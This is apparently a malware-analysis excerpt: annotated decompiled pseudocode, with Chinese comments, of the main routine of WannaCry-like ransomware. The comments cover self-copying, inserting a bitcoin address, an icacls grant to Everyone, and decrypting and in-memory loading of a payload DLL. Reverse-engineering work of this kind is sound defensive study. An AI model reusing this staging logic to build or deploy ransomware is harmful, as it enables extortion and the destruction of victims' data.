 1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
2 {
3 char *Str; // ST1C_4
4 int v5; // eax
5 void *pFile; // eax
6 int *pHeapBase; // eax
7 void (__stdcall *TaskStartAddr)(_DWORD, _DWORD); // eax
8 void *this[310]; // [esp+10h] [ebp-6E4h]
9 CHAR Filename; // [esp+4E8h] [ebp-20Ch]
10 char v12; // [esp+4E9h] [ebp-20Bh]
11 __int16 v13; // [esp+6EDh] [ebp-7h]
12 char v14; // [esp+6EFh] [ebp-5h]
13 int DecryptFileSize; // [esp+6F0h] [ebp-4h]
14
15 Filename = byte_40F910;
16 memset(&v12, 0, 0x204u); // 初始化内存
17 v13 = 0;
18 v14 = 0;
19 GetModuleFileNameA(0, &Filename, 0x208u); // 获取当前进程的完整路径
20 GetRandom((int)RandResult); // 获取一串随机的字母+数字
21 if ( *(_DWORD *)_p___argc(Str) != 2 // 如果命令行参数个数不等于2
22 || (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), aI))
23 || !sub_401B5F(0)
24 || (CopyFileA(&Filename, FileName, 0), GetFileAttributesA(FileName) == -1)
25 || !sub_401F5D() )
26 {
27 if ( strrchr(&Filename, '\\') ) // 查找\在当前文件路径中的位置
28 *strrchr(&Filename, '\\') = 0;
29 SetCurrentDirectoryA(&Filename); // 切换当前的工作目录
30 SetReg(1); // 设置当前进程目录到注册表项 但是设置失败
31 ReleaseFiles(0, ::Str); // 释放文件和语言包到工作路径下
32 WriteCwnry(); // 重写c.wnry文件 往里面添加比特币账户
33 ExeCmdCommand(CommandLine, 0, 0); // 此函数的作用是隐藏当前路径下的所有文件 但是命令行参数输错了 所以没有起到任何作
34 ExeCmdCommand(aIcaclsGrantEve, 0, 0); // 添加一个Everyone的用户 并授予所有的访问权限
35 if ( GetApis() ) // 获取一些必要的API函数地址
36 {
37 CDatabase::CDatabase(this); // 构造函数 初始化临界区
38 if ( ImportKeyAndAllocMem(this, 0, 0, 0) )// 导入公钥并且分配两块大小为0x100000的固定内存
39 {
40 DecryptFileSize = 0;
41 pFile = (void *)DecryptFile(this, t_wnry, (int)&DecryptFileSize);// 从t.wnry中解密出一个dll文件
42 if ( pFile )
43 {
44 pHeapBase = WriteAllocMem(pFile, DecryptFileSize);// 申请一块堆空间 并把解密出的dll写入到堆空间 pHeapBase=dll->Nt头
45 if ( pHeapBase )
46 {
47 TaskStartAddr = (void (__stdcall *)(_DWORD, _DWORD))GetExportFunAddr((int)pHeapBase, TaskStart);
48 if ( TaskStartAddr ) // 从堆空间中取出dll导出函数的地址 并调用 由于是在堆空间中调用 所以IDA无法解析 此
49 TaskStartAddr(0, 0);
50 }
51 }
52 }
53 CDatabase::~CDatabase((CDatabase *)this); // 析构函数 释放资源
54 }
55 }